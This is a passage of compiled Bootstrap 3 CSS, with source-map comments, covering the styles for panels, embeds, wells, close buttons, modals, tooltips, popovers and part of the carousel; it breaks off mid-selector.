.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
